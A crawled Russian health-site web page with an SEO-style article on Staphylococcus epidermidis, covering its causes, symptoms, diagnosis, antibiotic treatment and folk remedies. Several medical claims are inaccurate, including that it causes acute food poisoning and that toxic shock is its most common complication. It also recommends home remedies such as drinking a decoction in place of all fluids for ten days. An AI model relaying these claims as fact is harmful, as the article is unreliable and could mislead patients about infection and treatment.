

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html
body_size: 47850
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://leprozori.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Стафилококк эпидермальный: свойства, заболевания и лечение - Все микробы</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Стафилококк считается довольно распространенной бактерией, которая провоцирует развитие различных заболеваний."/>
<link rel="canonical" href="https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Стафилококк эпидермальный: свойства, заболевания и лечение - Все микробы" />
<meta property="og:description" content="Стафилококк считается довольно распространенной бактерией, которая провоцирует развитие различных заболеваний." />
<meta property="og:url" content="https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html" />
<meta property="og:site_name" content="Все микробы" />
<meta property="article:section" content="Вирусы" />
<meta property="article:published_time" content="2019-10-07T18:50:57+00:00" />
<meta property="og:image" content="https://leprozori.ru/wp-content/uploads/2019/10/c4c3d65048c110fdeda41d7337482b92.jpg" />
<meta property="og:image:secure_url" content="https://leprozori.ru/wp-content/uploads/2019/10/c4c3d65048c110fdeda41d7337482b92.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Стафилококк считается довольно распространенной бактерией, которая провоцирует развитие различных заболеваний." />
<meta name="twitter:title" content="Стафилококк эпидермальный: свойства, заболевания и лечение - Все микробы" />
<meta name="twitter:image" content="https://leprozori.ru/wp-content/uploads/2019/10/c4c3d65048c110fdeda41d7337482b92.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://leprozori.ru/#website","url":"https://leprozori.ru/","name":"\u0412\u0441\u0435 \u043c\u0438\u043a\u0440\u043e\u0431\u044b","potentialAction":{"@type":"SearchAction","target":"https://leprozori.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html#primaryimage","url":"https://leprozori.ru/wp-content/uploads/2019/10/c4c3d65048c110fdeda41d7337482b92.jpg","width":550,"height":300},{"@type":"WebPage","@id":"https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html#webpage","url":"https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html","inLanguage":"ru-RU","name":"\u0421\u0442\u0430\u0444\u0438\u043b\u043e\u043a\u043e\u043a\u043a \u044d\u043f\u0438\u0434\u0435\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0439: \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430, \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 - \u0412\u0441\u0435 \u043c\u0438\u043a\u0440\u043e\u0431\u044b","isPartOf":{"@id":"https://leprozori.ru/#website"},"primaryImageOfPage":{"@id":"https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html#primaryimage"},"datePublished":"2019-10-07T18:50:57+00:00","dateModified":"2019-10-07T18:50:57+00:00","author":{"@id":"https://leprozori.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0421\u0442\u0430\u0444\u0438\u043b\u043e\u043a\u043e\u043a\u043a \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u043e\u0439 \u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439."},{"@type":["Person"],"@id":"https://leprozori.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://leprozori.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://leprozori.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://leprozori.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leprozori.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://leprozori.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://leprozori.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #009688;}.title, .single #toc_container .toc_title{color: #009688;border-left: 4px solid #009688;}.description{border-top: 4px solid #009688;}.description__title, .single .wp-caption-text, .more, a:hover{color: #009688;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #009688;}.more span{border-bottom: 1px dashed #009688;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #009688;border: 1px solid #009688;}#up{border-bottom-color: #009688;}#up:before, .commentlist .comment .reply a{border: 1px solid #009688;}.respond-form .respond-form__button{background-color: #009688;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #009688;}
		.m-nav{background: #009688;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #006064 url(https://leprozori.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #006064;}#up:hover{border-bottom-color: #006064;}#up:hover:before{border: 1px solid #006064;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #006064;}.respond-form .respond-form__button:hover{background-color: #006064;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #006064;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #009688;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #006064;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	


<script type="text/javascript"> </script>

                                           	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://leprozori.ru">
						<img src="https://leprozori.ru/wp-content/uploads/2019/10/LOGOTIP2.png " class="logo" alt="Все микробы">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-10151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10151"><a href="https://leprozori.ru/analiz">Анализ</a></li>
<li id="menu-item-10152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10152"><a href="https://leprozori.ru/bakterii">Бактерии</a></li>
<li id="menu-item-10153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10153"><a href="https://leprozori.ru/virusy">Вирусы</a></li>
<li id="menu-item-10154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10154"><a href="https://leprozori.ru/kishka">Кишка</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10155"><a href="https://leprozori.ru/kozha">Кожа</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156"><a href="https://leprozori.ru/mocha">Моча</a></li>
<li id="menu-item-33613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33613"><a href="https://leprozori.ru/gribok">Грибок</a></li>
<li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://leprozori.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10151"><a href="https://leprozori.ru/analiz">Анализ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10152"><a href="https://leprozori.ru/bakterii">Бактерии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10153"><a href="https://leprozori.ru/virusy">Вирусы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10154"><a href="https://leprozori.ru/kishka">Кишка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10155"><a href="https://leprozori.ru/kozha">Кожа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156"><a href="https://leprozori.ru/mocha">Моча</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33613"><a href="https://leprozori.ru/gribok">Грибок</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://leprozori.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10151"><a href="https://leprozori.ru/analiz">Анализ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10152"><a href="https://leprozori.ru/bakterii">Бактерии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10153"><a href="https://leprozori.ru/virusy">Вирусы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10154"><a href="https://leprozori.ru/kishka">Кишка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10155"><a href="https://leprozori.ru/kozha">Кожа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156"><a href="https://leprozori.ru/mocha">Моча</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33613"><a href="https://leprozori.ru/gribok">Грибок</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://leprozori.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://leprozori.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://leprozori.ru/virusy" itemprop="item"><span itemprop="name">Вирусы</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>
							    			<time class="post-info__time post-info__time_single" datetime="2019-10-07">07.10.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Стафилококк эпидермальный: свойства, заболевания и лечение</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Стафилококк считается довольно распространенной бактерией, которая провоцирует развитие различных заболеваний. Существует много разновидностей данных бактерий. Среди них можно выделить эпидермальный стафилококк. Данный микроорганизм несет большую опасность для здоровья и жизни человека.</p>
<h2>Что такое staphylococcus?</h2>
<p></p>
<p>Стафилококковые являются разновидностью бактерий, поражающих эпидермис, слизистые оболочки и вызывающих воспаления с нагноениями.</p>
<p>Как видно на фото, по форме данные микроорганизмы похожи на сферу и являются неподвижными. Они способны проживать в воздухе, а также развиваться в условиях без кислорода.</p>
<p><strong>Самыми распространенными разновидностями стафилококковых, вызывающих развитие серьезных патологий считаются:</strong></p>
<ol>
<li>Золотистый стафилококк.</li>
<li>Эпидермальный стафилококк.</li>
<li>Сапрофитный.</li>
<li>Mrsa стафилококк.</li>
<li>Гемолитический.</li>
</ol>
<p>Каждый из видов локализуется в определенных тканях и клетках человеческого организма.</p>
<p>Самыми опасными для здоровья человека считаются золотистый, эпидермальный и гемолитический стафилококк. Обычно стафилококк эпидермис обнаруживают в мазке.</p>
<p> <img src="https://leprozori.ru/wp-content/uploads/2019/10/190506945c246202400a489e893f8342.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение" width="640" height="480" style="display:none;" class="size-full aligncenter" /></p>
<p>Стафилококк эпидермис находится в организме каждого человека. При правильном функционировании внутренних органов и систем он не оказывает негативного воздействия. Однако под влиянием неблагоприятных факторов происходит развитие различных патологий.</p>
<p><strong>Отличительные особенности эпидермального стафилококка:</strong></p>
<ol>
<li>Данное заболевание обычно развивается на протяжении очень длительного периода. Довольно часто проявления недуга наблюдаются, когда организм человека уже находится под сильным воздействием патогенных бактерий.</li>
<li>Симптомы эпидермального стафилококка часто схожи на проявления различных других болезней. По этой причине данный недуг тяжело диагностировать.</li>
<li>Бактерии staphylococcus epidermidis очень быстро могут приспосабливаться к внешним изменениям. По этой причине эпидермальный стафилококк считается устойчивым недугом и для терапии применяют несколько антибактериальных медикаментов.</li>
</ol>
<p>Данный микроорганизм является частью микрофлоры кожных покровов. В результате снижения иммунитета эти бактерии отрицательно влияют на организм и провоцируют формирование различных патологических процессов.</p>
<p>Локализоваться инфекция может на коже, лице, во рту, на носу. Кроме того, бактерия способна поражать глаза.</p>
<h3>Основные причины заболевания</h3>
<p></p>
<p>Эпидермальный стафилококк диагностируется как во взрослом возрасте среди мужчин и у женщин, так и в детском.</p>
<p><strong>Основные причины возникновения эпидермального стафилококка:</strong></p>
<ol>
<li>Стрессовые ситуации, тяжелый способ жизни, недосыпание, несбалансированное питание, присутствие хронических заболеваний.</li>
<li>Переохлаждение.</li>
<li>Сахарный диабет и патологии функционирования гормональной системы.</li>
<li>Вредные привычки: курение, чрезмерное употребление алкоголя или кофеина.</li>
<li>ВИЧ.</li>
<li>Воспалительные процессы в ушной раковине.</li>
<li>Не долеченный конъюнктивит либо блефарит.</li>
<li>Чрезмерное интроназальное использование сосудосуживающих средств.</li>
</ol>
<p>  Симптомы золотистого стафилококка у грудничка</p>
<p>Согласно статистических данных эпидермальный стафилококк чаще диагностируется у новорожденных, в детском возрасте и среди пожилых людей.</p>
<h3>Как распространяется инфекция?</h3>
<p></p>
<p>Стафилококк – довольно распространенная инфекция и в человеческий организм она может проникнуть различными способами. Чаще всего заражение происходит через повреждения на кожных покровах. Кроме того, микроорганизм может передаваться с пищей.</p>
<p><strong>Основные пути инфицирования:</strong></p>
<ol>
<li><strong>Контактным способом</strong> через бытовые предметы. Чаще всего инфицирование происходит после использования разных вещей зараженного человека (расчески, полотенца, одежды). Кроме того, заразиться можно и в общественных местах, через рукопожатие, поцелуй.</li>
<li><strong>Воздушно-капельным</strong> путем. Инфицирование происходит после разговора либо кашля с зараженным.</li>
<li><strong>Воздушно-пылевым</strong> способом. Человек заражается после вдыхания пыли, содержащей бактерии.</li>
<li>Заразиться можно и <strong>через продукты</strong>. Например, нельзя употреблять мясо, а также рыбу в сыром виде. Кроме того, необходимо кушать только вымытые овощи и фрукты, а также продукты, прошедшие полную тепловую обработку. Важно соблюдать гигиенические правила.</li>
</ol>
<p>Кроме того, инфицирование может произойти и через медицинское оборудование.</p>
<h3>Признаки и симптомы недуга</h3>
<p></p>
<p>Эпидермальный стафилококк длительное время может протекать без проявлений.</p>
<p><strong>Однако, на более поздних этапах развития у человека могут наблюдаться последующие признаки:</strong></p>
<ul>
<li>воспаление с гнойными выделениями. В зонах попадания инфекции могут формироваться карбункулы или фурункулы и может сильно увеличиваться температура кожи;</li>
<li>насморк, в результате воспаления слизистой носа;</li>
<li>болезненные ощущения в горле. Кроме того, наблюдается покраснение стенок горла и увеличение их в размерах. Стафилококк эпидермис может попасть в горло во время дыхания, после употребления инфицированных продуктов;</li>
<li>болезни легких. Попадая в легкие, инфекция способствует формированию воспалительных процессов в бронхах и иных дыхательных органах. Человека мучает сильный кашель. Если бактерия попала в бронхи, то в мокротах, отделяемых при кашле, содержатся гнойные примеси в больших количествах;</li>
<li>частые простудные болезни или обострения хронических патологий;</li>
<li>острое пищевое отравление. При этом у пациента наблюдается тошнота со рвотой, слабость, а также расстройство пищеварения. Чаще всего, признаки интоксикации возникают на протяжении получаса после инфицирования.</li>
</ul>
<p>Эпидермальный стафилококк тяжело диагностируется поскольку его проявления схожи со многими заболеваниями.</p>
<h3>Диагностика болезни</h3>
<p></p>
<p><strong>Для постановки точного диагноза врач назначает сдачу крови, мочи, кала для клинического исследования, а также бакпосев из следующих материалов:</strong></p>
<ul>
<li>соскобов с кожных покровов;</li>
<li>мокроты;</li>
<li>мазков со слизистых оболочек;</li>
<li>гноя и выделений из раны.</li>
</ul>
<p>Перед сдачей биологического материала для исследования запрещено курить, распивать алкоголь, употреблять жаренное или жирное. Не нужно мыться, а также использовать наружные антибактериальные средства на кожные покровы, поскольку последние могут влиять на результаты исследования.</p>
<p>Норма стафилококка в посеве мазка составляет до 103. В случае, когда данный показатель превышен врач назначает лечение для борьбы с инфекцией.</p>
<h3>Чем лечить стафилококк эпидермис?</h3>
<p> <img src="https://leprozori.ru/wp-content/uploads/2019/10/d52a524ee19084240974c57defb462a0.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение" width="640" height="788" style="display:none;" class="size-full aligncenter" /></p>
<p>Обычно лечение эпидермального стафилококка основано на антибиотикотерапии с использованием медикаментов широкого спектра действия. Данные средства результативно ведут борьбу с бактериями.</p>
<p><strong>Для лечения фурункулеза применяют:</strong></p>
<ol>
<li>Антибиотики, например, Абактал.</li>
<li>Наружные средства для извлечения гноя: Мазь Вишневсткого.</li>
<li>Ранозаживляющие лекарства: Аргосульфан или Сульфаргин.</li>
</ol>
<p>Про полное очищение отверстия свидетельствует выделение из ранки крови в небольшом количестве. Данный признак будет означать, что гной полностью извлечен. На месте фурункула остается шрам, небольших размеров с заметным углублением.</p>
<p>Еще одним из методов для лечения фурункулеза является хирургическая операция. Последняя применяется крайне редко: в ситуациях, когда фурункул расположен в труднодоступных местах.</p>
<p>Для лечения тонзиллита, в острой либо хронической форме, врач назначает комплексный прием антибиотиков и противогриппозных медикаментов. Схему лечения доктор подбирает индивидуально.</p>
<p><strong>После полного излечения необходима тщательная профилактика, которая включает:</strong></p>
<ul>
<li>нормализацию работы иммунной системы;</li>
<li>придерживание правил личной гигиены.</li>
</ul>
<p>Рекомендуется регулярно проходить обследование, и сдавать кровь на исследование.</p>
<h3>Народная медицина в борьбе с бактериями</h3>
<p></p>
<p>Народные методы лечения недуга ослабляют неприятные проявления болезни и прекрасно дополняют медикаментозное лечение. Терапия только народными методами, без применения антибиотиков, противовоспалительных препаратов, ранозаживляющих мазей является малоэффективной.</p>
<p><strong>Для терапии применяют лекарственные растения, характеризующиеся противостафилококковым воздействием:</strong></p>
<ul>
<li>дуб, березу;</li>
<li>солодку;</li>
<li>тысячелистник;</li>
<li>девясил;</li>
<li>календулу;</li>
<li>череду;</li>
<li>бадан;</li>
<li>багульник и др.</li>
</ul>
<p>Из растений готовят целебные отвары либо настои. Для приготовления можно выбрать одно из растений, а можно брать сбор из нескольких культур. Длительность лечения в первую очередь зависит от степени тяжести недуга. В среднем терапия займет месяц.</p>
<h3>Отвар для снятия воспаления и заживления ран</h3>
<p></p>
<p>Для приготовления понадобятся высушенные листья окопника и лопуха. Их кипятят в 200 мл воды на протяжении 15 минут и оставляют настаиваться. В остывшем отваре пропитывают повязку из марли и ее прикладывают к ране. Такую процедуру проводят дважды в день. Длительность терапии – до полного излечения.</p>
<p>  Чем опасен уреаплазмоз? Причины возникновения болезни</p>
<p>Кроме того, для заживления ран на коже применяют подорожник.</p>
<h3>Отвар для излечения от нагноений</h3>
<p>В воде отварить сушеную золотую колючку пока не получится золотистый цвет. Дать отвару остыть и процедить через марлю. На протяжении 10 дней пить целебный отвар вместо жидкости.</p>
<p>Кроме того, полученным отваром можно обрабатывать ранки.</p>
<h3>Лечебные компрессы</h3>
<p></p>
<p>Для приготовления понадобится 9% яблочный уксус. Налить 2 ст. ложки уксуса в 200 мл горячей воды. Смесь тщательно размешать. Марлю, смоченную в средстве прикладывать к ране.</p>
<h3>Ванны для заживления ран</h3>
<p>Добавить в горячую ванну 100 г уксуса и хорошо попариться в такой ванне. Для результативности данную процедуру рекомендуется проводить дважды в день.</p>
<h3>Возможные последствия и осложнения недуга</h3>
<p>Очень часто люди игнорируют проблему, не придавая проявлениям болезни особого внимания.</p>
<p><strong>В результате могут возникнуть последующие осложнения:</strong></p>
<ol>
<li><strong>Менингит.</strong> Данная патология протекает с гнойным воспалением оболочек мозга и отрицательно воздействует на функционирование организма в целом. Главные проявления менингита, возникшего в результате инфицирования стафилококком: головная боль, судороги регулярного характера, непрекращающаяся тошнота с рвотой. Даже при правильном лечении менингит может закончиться летально.</li>
<li><strong>Эндокардит.</strong> При данном заболевании происходит поражение сердечных клапанов, и нарушается работа всей сердечно-сосудистой системы. Патология протекает с сильными болезненными ощущениями в сердечной зоне, слабостью и общим недомоганием, заметным спадом трудоспособности.</li>
<li><strong>Сепсис.</strong> Попадая в кровь, бактерии размножаются и засоряют ее. Токсические вещества, вырабатываемые микроорганизмами, отравляют организм и могут привести к заражению крови.</li>
<li><strong>Токсический шок</strong>. Считается самым распространенным осложнением. Заболевание протекает с повышенной температурой и снижением давления. При этом возникает риск остановки сердца.</li>
</ol>
<p>Игнорирование и не лечение стафилококка эпидермального может вызвать развитие серьезных осложнений или закончиться летальным исходом для пациента.</p>
<p>Эпидермальный стафилококк является представителем бактерий, оказывающих отрицательное влияние на человеческий организм. Чтобы избежать опасных последствий необходимо помнить о правилах гигиены и периодически проводить профилактические процедуры.</p>
</p>
<p>Источник: <span class="hidden-link" data-link="https://YaChist.ru/simptomyi/epidermalnyiy-stafilokokk-simptomyi-i-lechenie/">https://YaChist.ru/simptomyi/epidermalnyiy-stafilokokk-simptomyi-i-lechenie/</span></p>
<h2>Что представляет собой стафилококк эпидермальный? Что означает стафилококк эпидермальный в мазке? :</h2>
<p>Стафилококк — бактериальная инфекция вызванная микроорганизмами, кокками. Под микроскопом выглядит как скопление бактерий овальной формы. Всего насчитывается порядка 27 разновидностей.</p>
<p> Опасными для здоровья человека считаются всего несколько, остальные вполне дружелюбны. Впервые о данной инфекции заговорили в 1881 году: именно тогда медицине стало известно о таком заболевании, как стафилококк. Для здоровых людей эти микробы не представляют угрозы.</p>
<p> Заболевание возникает у пациентов с ослабленным иммунитетом. Ему подвержены:</p>
<ul>
<li>беременные и женщины в период лактации;</li>
<li>маленькие дети;</li>
<li>больные с ВИЧ-инфекцией;</li>
<li>люди, имеющие различные хронические заболевания.</li>
</ul>
<p>У этой группы людей стафилококки могут вызывать тяжелые осложнения вплоть до летального исхода. Очень распространены данные бактерии в больницах и родильных домах.</p>
